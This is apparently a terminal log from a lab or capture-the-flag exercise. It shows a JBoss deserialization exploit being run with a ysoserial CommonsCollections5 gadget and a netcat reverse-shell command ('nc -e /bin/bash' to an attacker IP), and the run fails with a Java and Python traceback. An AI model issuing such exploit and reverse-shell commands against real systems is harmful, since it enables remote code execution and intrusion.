 ┌──(void㉿black-hole)-[~/jboss]
└─$ python2 exploit.py 10.10.177.19:4444 --ysoserial-path /home/void/jboss/ysoserial.jar "nc -e /bin/bash 10.9.0.32 4444"
[*] Target IP: 10.10.177.19
[*] Target PORT: 4444
Error while generating or serializing payload
com.nqzero.permit.Permit$InitializationFailed: initialization failed, perhaps you're running with a security manager
        at com.nqzero.permit.Permit.setAccessible(Permit.java:22)
        at ysoserial.payloads.util.Reflections.setAccessible(Reflections.java:17)
        at ysoserial.payloads.CommonsCollections5.getObject(CommonsCollections5.java:83)
        at ysoserial.payloads.CommonsCollections5.getObject(CommonsCollections5.java:51)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
Caused by: com.nqzero.permit.Permit$FieldNotFound: field "override" not found
        at com.nqzero.permit.Permit.<init>(Permit.java:222)
        at com.nqzero.permit.Permit.build(Permit.java:117)
        at com.nqzero.permit.Permit.<clinit>(Permit.java:16)
        ... 4 more
Traceback (most recent call last):
  File "exploit.py", line 63, in <module>
    gadget = check_output(['java', '-jar', ysoserial_path, 'CommonsCollections5', args.command])
  File "/usr/lib/python2.7/subprocess.py", line 223, in check_output
    raise CalledProcessError(retcode, cmd, output=output)
subprocess.CalledProcessError: Command '['java', '-jar', '/home/void/jboss/ysoserial.jar', 'CommonsCollections5', 'nc -e /bin/bash 10.9.0.32 4444
']' returned non-zero exit status 70
┌──(void㉿black-hole)-[~/jboss]
└─$